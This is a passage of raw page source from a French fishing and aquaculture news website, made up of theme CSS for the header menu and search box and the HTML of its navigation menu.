                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_51{
                    display: inline-block;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    color: #ffffff;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #9f9801;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #9f9801;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-top-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/category/nouvelles/"><div class="tdb-menu-item-text">Nouvelles</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><div class="tdb-menu-item-text">Aquaculture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/"><div class="tdb-menu-item-text">Commercialisation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><div class="tdb-menu-item-text">Événements</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><div class="tdb-menu-item-text">Pêche</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><div class="tdb-menu-item-text">R&amp;D</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><div class="tdb-menu-item-text">Transformation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Le Journal</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Mission et Équipe</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6143"><a href="https://form.jotform.com/233275498686272"><div class="tdb-menu-item-text">Abonnez-vous !</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/"><div class="tdb-menu-item-text">Archives</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/"><div class="tdb-menu-item-text">Annonceurs</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/"><div class="tdb-menu-item-text">Petites Annonces</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-714 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/espace-membre"><div class="tdb-menu-item-text">Espace membre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/"><div class="tdb-menu-item-text">Se connecter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/"><div class="tdb-menu-item-text">Votre compte</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_54 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_54 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_54{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54 .tdb-search-txt{
                    top: 0px;
                }.tdi_54 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_54 .tdb-drop-down-search-inner,
                .tdi_54 .tdb-search-form,
                .tdi_54 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_54 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_54 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54 .tdb-head-search-btn svg,
                .tdi_54 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_54 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54 .tdb-head-search-form-btn svg,
                .tdi_54 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_54 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54 .tdb-head-search-form-btn:hover svg,
                .tdi_54 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_54 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54 .td-module-container:before{
					bottom: -10px;
				}.tdi_54 .entry-thumb{
					background-position: center 50%;
				}.tdi_54 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54 .td-image-container,
				.ie11 .tdi_54 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54 .td-module-meta-info,
				.ie11 .tdi_54 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54 .td-post-vid-time{
					display: block;
				}.tdi_54 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_54 .td-read-more{
					display: none;
				}.tdi_54 .td-author-date{
					display: inline;
				}.tdi_54 .td-post-author-name{
					display: none;
				}.tdi_54 .td-icon-star,
                .tdi_54 .td-icon-star-empty,
                .tdi_54 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54 .td-module-comments{
					display: none;
				}.tdi_54 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
